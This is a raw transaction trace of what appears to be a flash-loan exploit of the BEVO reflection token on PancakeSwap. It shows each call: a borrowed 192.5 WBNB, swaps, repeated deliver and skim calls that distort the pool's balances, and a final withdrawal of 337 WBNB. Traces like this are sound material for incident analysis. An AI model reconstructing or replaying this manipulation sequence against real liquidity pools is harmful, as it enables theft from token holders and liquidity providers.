 [Sender] 0xd3455773c44bf0809e2aeff140e029c632985c50
0 0 → CALL [Receiver] 0xbec576e2e3552f9a1751db6a4f02e224ce216ac1.0x4e61bcec(raw data) ()
1 1 → STATICCALL WBNB.allowance Calldata ([Receiver]0xbec576e2e3552f9a1751db6a4f02e224ce216ac1, PancakeSwap: Router v2) (340,282,366,920,938,463,265,684,679,690,996,126,264)
2 1 → CALL 0xd99c-Cake-LP.swap Calldata (amount0Out=0, amount1Out=192,500,000,000,000,000,000, to=[Receiver]0xbec576e2e3552f9a1751db6a4f02e224ce216ac1, data=(long param)) ()
3 2 → CALL WBNB.transfer Calldata (dst=[Receiver]0xbec576e2e3552f9a1751db6a4f02e224ce216ac1, wad=192,500,000,000,000,000,000) (true)
5 2 → CALL [Receiver] 0xbec576e2e3552f9a1751db6a4f02e224ce216ac1.pancakeCall Calldata (_sender=[Receiver]0xbec576e2e3552f9a1751db6a4f02e224ce216ac1, _amount0=0, _amount1=192,500,00
6 3 → CALL PancakeSwap: Router v2.swapExactTokensForTokensSupportingFeeOnTransferTokens Calldata (amountIn=192,500,000,000,000,000,000, amountOutMin=0, path=[WBNB, BEVO], to=[Re
7 4 → CALL WBNB.transferFrom Calldata (src=[Receiver]0xbec576e2e3552f9a1751db6a4f02e224ce216ac1, dst=0xa6eb-Cake-LP, wad=192,500,000,000,000,000,000) (true)
9 4 → STATICCALL BEVO.balanceOf Calldata (account=[Receiver]0xbec576e2e3552f9a1751db6a4f02e224ce216ac1) (0)
10 4 → STATICCALL 0xa6eb-Cake-LP.getReserves Calldata () (_reserve0=145,721,197,780,523,651,391, _reserve1=5,327,282,266,398,899,539, _blockTimestampLast=1,673,083,038)
11 4 → STATICCALL WBNB.balanceOf Calldata (0xa6eb-Cake-LP) (338,221,197,780,523,651,391)
12 4 → CALL 0xa6eb-Cake-LP.swap Calldata (amount0Out=0, amount1Out=3,028,774,323,006,137,313, to=[Receiver]0xbec576e2e3552f9a1751db6a4f02e224ce216ac1, data="") ()
21 4 → STATICCALL BEVO.balanceOf Calldata (account=[Receiver]0xbec576e2e3552f9a1751db6a4f02e224ce216ac1) (3,028,267,986,646,483,923)
22 3 → CALL BEVO.deliver Calldata (tAmount=3,028,267,986,646,483,923) ()
23 3 → CALL 0xa6eb-Cake-LP.skim Calldata (to=[Receiver]0xbec576e2e3552f9a1751db6a4f02e224ce216ac1) ()
24 4 → STATICCALL WBNB.balanceOf Calldata (0xa6eb-Cake-LP) (338,221,197,780,523,651,391)
25 4 → CALL WBNB.transfer Calldata (dst=[Receiver]0xbec576e2e3552f9a1751db6a4f02e224ce216ac1, wad=0) (true)
27 4 → STATICCALL BEVO.balanceOf Calldata (account=0xa6eb-Cake-LP) (6,844,218,532,359,160,336)
28 4 → CALL BEVO.transfer Calldata (recipient=[Receiver]0xbec576e2e3552f9a1751db6a4f02e224ce216ac1, amount=4,545,405,196,244,238,242) (true)
32 3 → CALL BEVO.deliver Calldata (tAmount=4,544,947,785,463,603,859) ()
33 3 → CALL 0xa6eb-Cake-LP.swap Calldata (amount0Out=337,000,000,000,000,000,000, amount1Out=0, to=[Receiver]0xbec576e2e3552f9a1751db6a4f02e224ce216ac1, data="") ()
34 4 → CALL WBNB.transfer Calldata (dst=[Receiver]0xbec576e2e3552f9a1751db6a4f02e224ce216ac1, wad=337,000,000,000,000,000,000) (true)
36 4 → STATICCALL WBNB.balanceOf Calldata (0xa6eb-Cake-LP) (1,221,197,780,523,651,391)
37 4 → STATICCALL BEVO.balanceOf Calldata (account=0xa6eb-Cake-LP) (728,234,950,164,515,176,689)
38 4 → EVENT 0xa6eb-Cake-LP.Sync Calldata (reserve0=1,221,197,780,523,651,391, reserve1=728,234,950,164,515,176,689)
39 4 → EVENT 0xa6eb-Cake-LP.Swap Calldata (sender=[Receiver]0xbec576e2e3552f9a1751db6a4f02e224ce216ac1, to=[Receiver]0xbec576e2e3552f9a1751db6a4f02e224ce216ac1, amount0In=0, a